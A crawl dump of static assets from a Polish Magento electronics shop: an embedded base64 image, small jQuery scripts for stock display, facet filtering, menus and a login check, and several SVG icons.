a0ocWpA7XTzIbhqymxuBKzJYkAY4gNxGAtnD&#10;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&#10;5LcBT5LpWnKbaU6xnchuBgH/dEP/2LoZzqkSON5y4E/An9zQ70PuBPXx5J7nzjZzS4FlQFD3Zwow&#10;NXC8GrspZdog1HZeRERERLJlMrkuSxKBNBWlTRYEJH1KrYizHvgccAPQup5/fzG5HTylTGuGNKbQ&#10;NcNUIWYn8I6hWLKHwPGucUN/OXATkMTBWH2BZ93QPzNwvKdsJ2OJqbW91L5X5MvU8z+txMayZErg&#10;eLVu6F9Abid5koZhHgX8AbjCbhrFCRxvKXArcKsb+hXkurmMBRzgYGAEUKr9deeR67Iwldw6/lrg&#10;ePPtplRyJthOQEREREQkYmpbEqE0FaV16lEaU4o3j+8A5gI/BvYht1vHB34DvGoxr6TQmiGNSWpR&#10;+u3A8XYaiiX1CBzvVjf01wB/p/5NP7ZVAY+6oX9Z4Hgl1UPLDf1+QCdD4dQ6un6m1sJS/F6XKYHj&#10;rXFD/xzgGZK1yeeLbuhPDRzvFtuJRKGuxffUuj83Abih3wIYRu73g4HAAKAfuXnw3YAuQPu6S1SR&#10;3FbgO4H3O1asB7YCa4DV5EZurCHXUWE+uWL0wsDxtptPU/Yw3nYCIiIiIiIRe8Z2AllSVlubjkMI&#10;Zd/4nu0URERERERERESkfkuAPraTEBERERGJyHKgt+0k8lX762tsp9CkJO1aFxERERERERGR9NkH&#10;FaRFREREJFvUujtiKkqLiIiIiIiIiEgxjradgIiIiIhIxFSUjpiK0iIiIiIiIiIiUgzNkxYRERGR&#10;rFFROmIqSouIiIiIiIiISHOVA0fZTkJEREREJEILgPm2k8gaFaVFRERERERERKS59ge62k5CRERE&#10;RCRCOiUdAxWlRURERERERESkuSbYTkBEREREJGIqSsdARWkREREREREREWkuzZMWERERkax5xnYC&#10;WaSitIiIiIiIiIiINEcL4EjbSYiIiIiIROhtYKntJLJIRWkREREREREREWmOQ4EOtpMQEREREYmQ&#10;TknHREVpERERERERERFpDrXuFhEREZGs0TzpmKgoLSIiIiIiIiIizTHBdgIiIiIiIhGqASbbTiKr&#10;VJQWEREREREREZFCVQKO7SRERERERCL0JrDGdhJZpaK0iIiIiIiIiIgUaizQxnYSIiIiIiIRUuvu&#10;GKkoLSIiIiIiIiIihVLrbhERERHJGhWlY6SitIiIiIiIiIiIFOpo2wmIiIiIiERoF/Cs7SSyTEVp&#10;EREREREREREpRHvgUNtJiIiIiIhE6GVgo+0kskxFaRERERERERERKcQ4oKXtJEREREREIvSM7QSy&#10;TkVpEREREREREREpxHjbCYiIiIiIREzzpGOmorSIiIiIiIiIiBRigu0EREREREQitA143nYSWaei&#10;tIiIiIiIiIiI5KszcKDtJEREREREIvQCsNV2ElmnorSIiIiIiIiIiOTrKHQ/SURERESyZaLtBEqB&#10;fokQEREREREREZF8HW07ARERERGRiGmetAEqSouIiIiIiIiISL7G205ARERERCRCm4CXbSdRClSU&#10;FhERERERERGRfPQC9rWdhIiIiIhIhKYAO20nUQrKamtrbecgIiIiIiIiIiIiIiIiIiIZpZPSIiIi&#10;IiIiIiIiIiIiIiISGxWlRUREREREREREREREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERER&#10;ERERERERERGR2KgoLSIiIiIiIiIiIiIiIiIisVFRWkREREREREREREREREREYqOitIiIiIiIiIiI&#10;iIiIiIiIxEZFaRERERERERERERERERERiY2K0iIiIiIiIiIiIiIiIiIiEhsVpUVERERERERERERE&#10;REREJDYqSouIiIiIiIiIiIiIiIiISGxUlBYRERERERERERERERERkdioKC0iIiIiIiIiIiIiIiIi&#10;IrFRUVpERERERERERERERERERGKjorSIiIiIiIiIiIiIiIiIiMRGRWkREREREREREREREREREYmN&#10;itIiIiIiIiIiIiIiIiIiIhIbFaVFRERERERERERERERERCQ2KkqLiIiIiIiIiIiIiIiIiEhsVJQW&#10;EREREREREREREREREZHYqCgtIiIiIiIiIiIiIiIiIiKxUVFaRERERERERERERERERERio6K0iIiI&#10;iIiIiIiIiIiIiIjERkVpERERERERERERERERERGJjYrSIiIiIiIiIiIiIiIiIiISGxWlRURERERE&#10;REREREREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERERERERERERERGR2KgoLSIiIiIiIiIi&#10;IiIiIiIisfl/QVOxySlOdXgAAAAASUVORK5CYII=&#10;"
       id="image1" />
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Catalog/js/product-stock.js
body_size: 532
content:
require(['jquery', 'mage/translate', 'domReady!'], function ($, $t) {

    if ($('body').hasClass('catalog-category-view') || $('body').hasClass('catalogsearch-result-index')) {
        const stock_products = $('.list_element_stock');
        let stock_products_array = [];
        stock_products.each(function () {
            stock_products_array.push($(this).data('stock-product-id'))
        });
        $.ajax({
            url: '/kmkstock/customer/stock',
            data: { products: stock_products_array },
            type: 'POST',
            dataType: "json",
            success: function (data) {
                updateStocks(data);
            }
        });
    } else {
        const product_id = $('.price-box').data('product-id');

        $.ajax({
            url: '/kmkstock/customer/stock',
            data: { product_id: product_id },
            type: 'POST',
            dataType: "json",
            success: function (data) {
                updateStocks(data);
            }
        });
    }

    function updateStocks(data) {
        $.each(data.data, function (key, value) {
            const _stockProductContainer = $(`[data-stock-product-id=${key}] .attribute_wrapper.stock .attribute_value`);
            const _deliveryTimeProductContainer = $(`[data-stock-product-id=${key}] .attribute_wrapper.delivery-time .attribute_value`);
            const stock = value.main_stock;
            const deliveryMessage = stock > 0 ? "24h" : "Niedostępny";
            const unit = "szt.";
            const dot = stock > 0 ? `dot-green` : `dot-red`;
            const availabilityElement = `<i class="availability-dot ${dot}"></i><span class="product-availability-amount" >${stock} ${unit}</span>`;

            _stockProductContainer.append(availabilityElement);
            _deliveryTimeProductContainer.append(deliveryMessage);
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/KMK_SmileAttributeFilter/js/attribute-filter-mixin.js
body_size: 563
content:
define(['jquery'], function($) {
    'use strict';

    return function(Component) {
        return Component.extend({
            initialize: function () {
                this._super();
                this.displaySearch = false;
            },
            getDisplayedItems: function () {
                var items = this.items;

                if (this.expanded() === false) {
                    //items = this.items.slice(0, this.maxSize);
                }

                if (this.fulltextSearch()) {
                    var searchTokens    = this.slugify(this.fulltextSearch()).split('-');
                    var lastSearchToken = searchTokens.splice(-1, 1)[0];

                    items = items.filter(function(item) {
                        var isValidItem = true;
                        var itemTokens = this.slugify(item.label).split('-');
                        searchTokens.forEach(function(currentToken) {
                            if (itemTokens.indexOf(currentToken) === -1) {
                                isValidItem = false;
                            }
                        })
                        if (isValidItem && lastSearchToken) {
                            var ngrams = itemTokens.map(function(token) {return token.substring(0, lastSearchToken.length)});
                            isValidItem = ngrams.indexOf(lastSearchToken) !== -1;
                        }
                        return isValidItem;
                    }.bind(this))
                }

                //items.sort((a,b) => (a.is_selected < b.is_selected) ? 1 : -1);

                return items;
            },
            onShowMore: function (item, event) {
                let itemsBox =  $(event.currentTarget).parent().parent().siblings('.items');
                if (itemsBox.children('.item').length > this.maxSize) {
                    itemsBox.first().addClass('items-expanded');
                }
                this.expanded(true);
            },
            onShowLess: function (item, event) {
                if (event !== undefined) {
                    $(event.currentTarget).parent().parent().siblings('.items').first().removeClass('items-expanded');
                }
                this.expanded(false);
            },
        });
    }
})


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Theme/js/dropdown.js
body_size: 698
content:
require(['jquery', 'domReady!'], function($){

    const categoriesDrop = $(".categories-drop");
    const categoriesDropLabel = $(".categories-drop-label");
    const childrenCategories = $(".children-categories");
    const subcategory = $("#subcategory");
    const producersDrop = $(".producers-drop");
    const contactDrop = $(".contact-drop");
    const windowsize = window.innerWidth;
    $(window).resize(function () {
        windowsize = window.innerWidth;
    });

    //Toggle category drop
    if (windowsize > 899) {
        categoriesDrop.mouseover(function(){
            $("#dropdown-category").addClass("show");
    
        });
        categoriesDropLabel.mouseover(function() {
            $("#main-categories > li > a").removeClass("active");
            const firstCategory = $("#main-categories > li").first();
            childrenCategories.removeClass("show");
            childrenCategories.addClass("hide");
            subcategory.html($(firstCategory).children("ul").clone(this));
            $("#subcategory > ul").addClass("show");
            $("#subcategory > ul").removeClass("hide");
            $("#category-name").html($(firstCategory).children("a").text());
            firstCategory.children("a").addClass("active");
        })
        categoriesDrop.mouseleave(function() {
            $("#dropdown-category").removeClass("show")
        })
    }


    // Mobile categories drop
    if (windowsize < 900) {
        categoriesDropLabel.on('click', function(e) {
            e.preventDefault();
            $('#dropdown-category').toggleClass('show');
            $('.categories-drop-label').toggleClass('active');
        });
        $("#categories-drop-label-mobile").on('click', function () {
            $('#dropdown-category-mobile').toggleClass('hidden');
            $('#categories-drop-label-mobile').toggleClass('active');
        });
    }

    //Toggle producer drop
    if (windowsize > 899) {
        producersDrop.mouseover(function(){
            $("#dropdown-producers").addClass("show")
        });
        producersDrop.mouseout(function(){
            $("#dropdown-producers").removeClass("show")
        });
    }

    //Handle producers drop
    $("#producers > ul > li").on("click", function(){
        $("#dropdown-producers").removeClass("show")
    });

    //Toggle contact drop
    contactDrop.mouseover(function(){
        $("#dropdown-contact").addClass("show")
    });
    contactDrop.mouseout(function(){
        $("#dropdown-contact").removeClass("show")
    });
    // Toggle subcategory dropdown
    $("#categories").click(function(){
        $("#categories-list").toggleClass("show");
    });

    // Open mobile menu
    $("#hamburger").click(function(){
        $("#mobile-menu").toggleClass("show-mobile")
    });

    // Hide mobile menu
    $("#close-mobile-menu").click(function(){
        $("#mobile-menu").toggleClass("show-mobile")
    });

    //Handle categories drop
    $("#main-categories > li").on("mouseover", function() {
        $("#main-categories > li > a").removeClass("active");
        childrenCategories.removeClass("show");
        childrenCategories.addClass("hide");
        subcategory.html($(this).children("ul").clone(this));
        $("#subcategory > ul").addClass("show");
        $("#subcategory > ul").removeClass("hide");
        $("#category-name").html($(this).children("a").text());
        $(this).children("a").addClass("active");
        //Hide drop on click
        $("#subcategory > ul > li").on("click", function(){
            $("#dropdown-category").removeClass("show")
        });
    });
})


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/clock_icon.svg
body_size: 513
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33 32" style="enable-background:new 0 0 33 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M24.3,22l-6.8-6.6V5.8h-2v10.4l7.4,7.2L24.3,22z M6.7,25.7L6.7,25.7c-2.6-2.5-4.2-6-4.2-9.9
			c0-6.6,4.7-12.4,11.2-13.7l-0.4-2C5.8,1.7,0.4,8.3,0.4,15.8c0,8.8,7.2,16,16,16v0c0,0,0.1,0,0.1,0c3.1,0,6.1-0.9,8.8-2.6l-1.1-1.7
			C18.8,31.2,11.3,30.4,6.7,25.7z M32.5,15.6c0,0,0-0.1,0-0.1c0-0.4,0-0.8-0.1-1.3c0,0,0,0,0,0c0-0.4-0.1-0.8-0.2-1.3
			c0-0.2-0.1-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.2-0.7c-0.7-2.6-2.1-5.1-4.1-7.2l0,0c-2.2-2.2-5-3.8-8.2-4.4l-0.4,2
			c5.3,1.1,9.4,5.1,10.8,10.1c0,0.1,0,0.2,0.1,0.3c0.1,0.3,0.1,0.5,0.2,0.8c0.1,0.3,0.1,0.7,0.1,1c0,0,0,0.1,0,0.1
			c0,0.3,0.1,0.7,0.1,1c0,0,0,0.1,0,0.1c0,2.7-0.7,5.5-2.3,7.9l1.7,1.1c1.8-2.7,2.6-5.8,2.6-8.8h0C32.6,15.8,32.5,15.7,32.5,15.6z"
			/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/cart.svg
body_size: 419
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 30" style="enable-background:new 0 0 32 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M12.9,8.6v2h15.8l-1.6,9H10.7l-5-18H0.9v2h3.2l5,18h19.6l2.4-13H12.9z M11.9,23.6c-1.7,0-3,1.3-3,3
			c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3C14.9,25,13.6,23.6,11.9,23.6z M11.9,27.6c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1
			C12.9,27.2,12.5,27.6,11.9,27.6z M24.9,23.6c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3C27.9,25,26.6,23.6,24.9,23.6z
			 M24.9,27.6c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1C25.9,27.2,25.5,27.6,24.9,27.6z M14.9,12.6v5h2v-5H14.9z
			 M20.9,12.6v5h2v-5H20.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg
body_size: 465
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M19.5,9.7c0-5.4-4.4-9.7-9.8-9.7C4.4,0,0,4.4,0,9.7c0,5.4,4.4,9.7,9.8,9.7C15.1,19.5,19.5,15.1,19.5,9.7z
				 M9.8,18c-4.5,0-8.3-3.7-8.3-8.3c0-4.5,3.7-8.2,8.3-8.2c4.5,0,8.2,3.7,8.2,8.2C18,14.3,14.3,18,9.8,18z M23.3,20.2L19.3,16
				l-1.1,1l4.1,4.2c0.1,0.1,0.2,0.3,0.2,0.5c0,0.2-0.1,0.4-0.2,0.5c-0.3,0.3-0.8,0.3-1.1,0L17,18.2l-1,1.1l4.2,4.1
				c0.4,0.4,1,0.7,1.6,0.7c0.6,0,1.2-0.2,1.6-0.7c0.4-0.4,0.7-1,0.7-1.6C24,21.1,23.8,20.6,23.3,20.2z M5.5,5.5
				c-2.3,2.3-2.3,6.1,0,8.5l1.1-1.1c-1.8-1.8-1.8-4.6,0-6.4L5.5,5.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Theme/js/logged-user-check.js
body_size: 146
content:
require(['jquery', 'domReady!'], function($) {

// Check if user is logged and add logout link and icon
    jQuery.ajax({
        url: document.location.origin + '/logincheck/index/index',
        type: 'get',
        showLoader: false,
        success: function (response) {
            if (response === true) {
                $('.logged_user_icons').show();
                $('.logout_user_icons').hide();
            } else {
                $('.logged_user_icons').hide();
                $('.logout_user_icons').show();
            }
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logout.svg
body_size: 312441
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
